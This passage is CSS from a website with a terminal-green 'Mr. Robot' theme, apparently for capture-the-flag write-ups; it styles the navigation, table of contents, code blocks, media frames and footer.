  display:grid; grid-template-columns:220px minmax(0,1fr); gap:56px;
  align-items:start;
}

.reader-sidebar{ position:sticky; top:78px; }
.toc-summary{
  display:none; cursor:pointer; list-style:none;
  font-size:11px; letter-spacing:.04em; color:var(--text-dim);
  padding:8px 12px; border:1px solid var(--border); border-radius:20px;
  margin-bottom:12px;
}
.toc-summary::-webkit-details-marker{ display:none; }
.toc-summary::before{ content:"\2261  "; }
.toc-eyebrow{ font-size:10px; letter-spacing:.08em; color:var(--text-dim); text-transform:lowercase; margin:0 0 12px 12px; }
.toc-list{ display:flex; flex-direction:column; border-left:1px solid var(--border); max-height:calc(100vh - 140px); overflow-y:auto; }
.toc-list a{
  display:flex; align-items:center; gap:9px;
  padding:7px 14px; font-size:12.5px; color:var(--text-dim);
  text-decoration:none; border-left:2px solid transparent; margin-left:-1px;
  transition:color .15s ease, border-color .15s ease;
}
.toc-list a .toc-icon{ font-size:13px; flex-shrink:0; }
.toc-list a:hover{ color:var(--text); }
.toc-list a.active{ color:var(--green); border-left-color:var(--green); text-shadow:0 0 8px rgba(0,255,106,.35); }
.toc-list a.sub{ padding-left:30px; font-size:11px; }

.reader-article{ max-width:700px; min-width:0; }
.rc-h2{ font-size:19px; font-weight:700; color:var(--green-soft); margin:34px 0 12px; text-shadow:0 0 10px rgba(0,255,106,.2); scroll-margin-top:90px; }
.rc-h2 .h2-icon{ margin-right:8px; }
.rc-h3{ font-size:14.5px; font-weight:700; color:var(--text); margin:24px 0 10px; padding-left:12px; border-left:2px solid var(--green-dim); scroll-margin-top:90px; }
.rc-p{ font-size:14.5px; color:var(--text); margin:0 0 16px; line-height:1.7; }
.rc-p code, .rc-list li code{
  background:var(--green-dim); color:var(--green-soft); padding:1px 6px; border-radius:3px; font-size:.92em;
}
.rc-list{ margin:0 0 16px; padding-left:20px; color:var(--text); }
.rc-list li{ margin-bottom:6px; font-size:14.5px; }

.rc-code{
  position:relative; margin:0 0 20px;
  background:#040a06; border:1px solid var(--border); border-radius:6px;
  overflow:hidden;
}
.rc-code-head{
  display:flex; align-items:center; justify-content:space-between;
  padding:8px 14px; border-bottom:1px solid var(--border);
  font-size:10.5px; color:var(--text-dim); letter-spacing:.03em;
}
.rc-copy{
  background:none; border:1px solid var(--border); color:var(--text-dim);
  font-family:inherit; font-size:10px; padding:3px 9px; border-radius:20px; cursor:pointer;
  transition:all .15s ease;
}
.rc-copy:hover{ color:var(--green); border-color:var(--green-dim); }
.rc-copy.copied{ color:var(--green); border-color:var(--green); }
.rc-code pre{ margin:0; padding:16px 18px; overflow-x:auto; font-size:13px; line-height:1.6; color:var(--green-soft); }

.rc-media{ margin:0 0 22px; }
.rc-media-frame{ position:relative; border:1px solid var(--border); border-radius:6px; overflow:hidden; background:#050a07; }
.rc-media-frame img, .rc-media-frame video{ display:block; width:100%; height:auto; }
.rc-media-fallback{
  display:none; flex-direction:column; align-items:center; justify-content:center; gap:8px;
  padding:46px 20px; color:var(--text-dim); text-align:center;
}
.rc-media-fallback strong{ color:var(--text); font-size:12.5px; font-weight:700; }
.rc-media-fallback small{ font-size:10.5px; color:var(--text-dim); word-break:break-all; }
.rc-media.missing .rc-media-frame img,
.rc-media.missing .rc-media-frame video{ display:none; }
.rc-media.missing .rc-media-fallback{ display:flex; }
.rc-caption{ margin-top:8px; font-size:11.5px; color:var(--text-dim); text-align:center; }

.reader-cover{ margin-bottom:28px; }
.reader-cover .rc-media-frame{ background:#000; }

@media (max-width:900px){
  .reader-layout{ grid-template-columns:1fr; padding-top:28px; }
  .reader-sidebar{ position:static; }
  .toc-summary{ display:block; }
  details.toc:not([open]) .toc-list,
  details.toc:not([open]) .toc-eyebrow{ display:none; }
  .toc-list{ max-height:none; }
}

/* ---------- footer (shared with index.html) ---------- */
footer{
  border-top:1px solid var(--border);
  padding:34px 24px 50px;
}
.footer-inner{
  max-width:1100px; margin:0 auto;
  display:flex; flex-wrap:wrap; gap:16px; align-items:center; justify-content:space-between;
  color:var(--text-dim); font-size:12px;
}
.footer-links{display:flex; gap:18px;}
.footer-links a{text-decoration:none; color:var(--text-dim); transition:color .15s ease;}
.footer-links a:hover{color:var(--green);}
</file>
<file: static/css/mr-robot.css>
:root{
  --bg:#060a08;
  --bg-panel:#0b120e;
  --bg-panel-2:#0f1a13;
  --green:#00ff6a;
  --green-soft:#5dffa0;
  --green-dim:#0d3d22;
  --cyan:#1be9de;
  --magenta:#ff2fb0;
  --amber:#ffb400;
  --red:#ff3b3b;
  --text:#c8f5da;
  --text-dim:#5f8a72;
  --border:#123724;
  --radius:3px;
}

*{box-sizing:border-box;}
html{scroll-behavior:smooth;}

body{
  margin:0;
  background:var(--bg);
  color:var(--text);
  font-family:'JetBrains Mono', ui-monospace, Consolas, monospace;
  line-height:1.55;
  -webkit-font-smoothing:antialiased;
}

/* ---------- scanline / crt overlay ---------- */
.crt-overlay{
  pointer-events:none;
  position:fixed;
  inset:0;
  z-index:200;
  background:repeating-linear-gradient(
    to bottom,
    rgba(0,0,0,0) 0px,
    rgba(0,0,0,0) 2px,
    rgba(0,0,0,0.10) 3px
  );
  mix-blend-mode:overlay;
  opacity:.35;
}
.vignette{
  pointer-events:none;
  position:fixed;
  inset:0;
  z-index:199;
  background:radial-gradient(ellipse at center, rgba(0,0,0,0) 55%, rgba(0,0,0,.55) 100%);
}

a{color:inherit;}
::selection{background:var(--green); color:#02150a;}

/* ---------- top nav (shared with index.html) ---------- */
header.topbar{
  position:sticky; top:0; z-index:100;
  background:rgba(6,10,8,.88);
  backdrop-filter:blur(6px);
  border-bottom:1px solid var(--border);
}
.topbar-inner{
  max-width:1100px; margin:0 auto;
  display:flex; align-items:center; justify-content:space-between;
  padding:16px 24px;
}
.logo{
  display:flex; align-items:baseline; gap:8px;
  font-weight:800; font-size:16px; letter-spacing:.02em;
  text-decoration:none;
}
.logo .bracket{color:var(--text-dim);}
.logo .core{color:var(--green); text-shadow:0 0 8px rgba(0,255,106,.55);}
@keyframes blink{50%{opacity:0;}}

nav.links{display:flex; align-items:center; gap:22px; font-size:13px;}
nav.links a{
  color:var(--text-dim); text-decoration:none;
  padding:4px 2px; border-bottom:1px solid transparent;
  transition:color .15s ease, border-color .15s ease;
}
nav.links a:hover{color:var(--cyan); border-color:var(--cyan);}

.term-clock{
  font-size:11px; line-height:1.5; color:var(--green-soft);
  white-space:nowrap; letter-spacing:.01em;
  text-shadow:0 0 6px rgba(0,255,106,.25);
}
.term-clock .tc-line{white-space:pre;}
.term-clock #clock-time{color:var(--green); font-weight:700;}
.tc-typed{color:var(--green); font-weight:700;}
.tc-caret{
  display:inline-block; width:6px; height:11px; background:var(--green);
  margin-left:2px; vertical-align:-1px;
  box-shadow:0 0 6px var(--green);
}

@media (max-width:640px){
  nav.links{display:none;}
}
@media (prefers-reduced-motion: reduce){
  *{animation:none !important; transition:none !important;}
}

/* ---------- article page ---------- */
.reader-hero{
  border-bottom:1px solid var(--border);
  background:linear-gradient(180deg, rgba(0,255,106,.05), transparent 60%);
}
.reader-hero-inner{ max-width:1100px; margin:0 auto; padding:40px 24px 34px; }
.reader-back{
  display:inline-flex; align-items:center; gap:8px;
  background:none; border:none; color:var(--text-dim);
  font-family:inherit; font-size:12px; cursor:pointer; padding:0; margin-bottom:22px;
  text-decoration:none;
  transition:color .15s ease;
}
.reader-back:hover{ color:var(--cyan); }
.reader-eyebrow{ display:flex; align-items:center; gap:10px; margin-bottom:16px; font-size:11px; color:var(--text-dim); }
.platform-tag{display:flex; align-items:center; gap:6px; color:var(--text-dim); font-weight:700; letter-spacing:.02em;}
.platform-dot{width:7px; height:7px; border-radius:50%;}
.platform-dot.thm{background:var(--cyan); box-shadow:0 0 6px var(--cyan);}
.platform-dot.vh{background:var(--magenta); box-shadow:0 0 6px var(--magenta);}
.difficulty{
  padding:2px 9px; border-radius:20px; font-size:10px; font-weight:700; letter-spacing:.03em;
  border:1px solid currentColor;
}
.difficulty.easy{color:var(--green);}
.difficulty.medium{color:var(--amber);}
.difficulty.hard{color:#ff7a3d;}
.difficulty.insane{color:var(--red);}

.reader-title{ font-size:clamp(26px,4.5vw,40px); font-weight:800; color:#eafff2; margin:0 0 16px; line-height:1.12; max-width:760px; }
.reader-meta{ display:flex; flex-wrap:wrap; gap:16px; align-items:center; font-size:12px; color:var(--text-dim); margin-bottom:16px; }
.reader-meta a{ color:var(--cyan); text-decoration:none; border-bottom:1px dashed var(--cyan); }
.reader-tags{ display:flex; flex-wrap:wrap; gap:6px; }
.tag{
  font-size:10px; color:var(--green-soft); background:rgba(0,255,106,.07);
  border:1px solid var(--green-dim); padding:2px 8px; border-radius:3px;
}

.reader-layout{
  max-width:1100px; margin:0 auto;
  padding:44px 24px 110px;
  display:grid; grid-template-columns:220px minmax(0,1fr); gap:56px;
  align-items:start;
}

.reader-sidebar{ position:sticky; top:78px; }
.toc-summary{
  display:none; cursor:pointer; list-style:none;
  font-size:11px; letter-spacing:.04em; color:var(--text-dim);
  padding:8px 12px; border:1px solid var(--border); border-radius:20px;
  margin-bottom:12px;
}
.toc-summary::-webkit-details-marker{ display:none; }
.toc-summary::before{ content:"\2261  "; }
.toc-eyebrow{ font-size:10px; letter-spacing:.08em; color:var(--text-dim); text-transform:lowercase; margin:0 0 12px 12px; }
.toc-list{ display:flex; flex-direction:column; border-left:1px solid var(--border); }
.toc-list a{
  display:flex; align-items:center; gap:9px;
  padding:7px 14px; font-size:12.5px; color:var(--text-dim);
  text-decoration:none; border-left:2px solid transparent; margin-left:-1px;
  transition:color .15s ease, border-color .15s ease;
}
.toc-list a .toc-icon{ font-size:13px; flex-shrink:0; }
.toc-list a:hover{ color:var(--text); }
.toc-list a.active{ color:var(--green); border-left-color:var(--green); text-shadow:0 0 8px rgba(0,255,106,.35); }

.reader-article{ max-width:700px; min-width:0; }
.rc-h2{ font-size:19px; font-weight:700; color:var(--green-soft); margin:34px 0 12px; text-shadow:0 0 10px rgba(0,255,106,.2); scroll-margin-top:90px; }
.rc-h2 .h2-icon{ margin-right:8px; }
.rc-p{ font-size:14.5px; color:var(--text); margin:0 0 16px; line-height:1.7; }
.rc-p code, .rc-list li code{
  background:var(--green-dim); color:var(--green-soft); padding:1px 6px; border-radius:3px; font-size:.92em;
}
.rc-list{ margin:0 0 16px; padding-left:20px; color:var(--text); }
.rc-list li{ margin-bottom:6px; font-size:14.5px; }

.rc-code{
  position:relative; margin:0 0 20px;
  background:#040a06; border:1px solid var(--border); border-radius:6px;
  overflow:hidden;
}
.rc-code-head{
  display:flex; align-items:center; justify-content:space-between;
  padding:8px 14px; border-bottom:1px solid var(--border);
  font-size:10.5px; color:var(--text-dim); letter-spacing:.03em;
}
.rc-copy{
  background:none; border:1px solid var(--border); color:var(--text-dim);
  font-family:inherit; font-size:10px; padding:3px 9px; border-radius:20px; cursor:pointer;
  transition:all .15s ease;
}
.rc-copy:hover{ color:var(--green); border-color:var(--green-dim); }
.rc-copy.copied{ color:var(--green); border-color:var(--green); }
.rc-code pre{ margin:0; padding:16px 18px; overflow-x:auto; font-size:13px; line-height:1.6; color:var(--green-soft); }

.rc-media{ margin:0 0 22px; }
.rc-media-frame{ position:relative; border:1px solid var(--border); border-radius:6px; overflow:hidden; background:#050a07; }
.rc-media-frame img{ display:block; width:100%; height:auto; }
.rc-media-fallback{
  display:none; flex-direction:column; align-items:center; justify-content:center; gap:8px;
  padding:46px 20px; color:var(--text-dim); text-align:center;
}
.rc-media-fallback strong{ color:var(--text); font-size:12.5px; font-weight:700; }
.rc-media-fallback small{ font-size:10.5px; color:var(--text-dim); word-break:break-all; }
.rc-media.missing .rc-media-frame img{ display:none; }
.rc-media.missing .rc-media-fallback{ display:flex; }
.rc-caption{ margin-top:8px; font-size:11.5px; color:var(--text-dim); text-align:center; }

.reader-cover{ margin-bottom:28px; }
.reader-cover .rc-media-frame{ aspect-ratio:21/9; background:#191919; }
.reader-cover .rc-media-frame img{ width:100%; height:100%; object-fit:contain; }
@media (max-width:640px){
  .reader-cover .rc-media-frame{ aspect-ratio:16/9; }
}

@media (max-width:900px){
  .reader-layout{ grid-template-columns:1fr; padding-top:28px; }
  .reader-sidebar{ position:static; }
  .toc-summary{ display:block; }
  details.toc:not([open]) .toc-list,
  details.toc:not([open]) .toc-eyebrow{ display:none; }
}

/* ---------- footer (shared with index.html) ---------- */
footer{
  border-top:1px solid var(--border);
  padding:34px 24px 50px;
}
.footer-inner{
  max-width:1100px; margin:0 auto;
  display:flex; flex-wrap:wrap; gap:16px; align-items:center; justify-content:space-between;
  color:var(--text-dim); font-size:12px;
}
.footer-links{display:flex; gap:18px;}
.footer-links a{text-decoration:none; color:var(--text-dim); transition:color .15s ease;}
.footer-links a:hover{color:var(--green);}
</file>
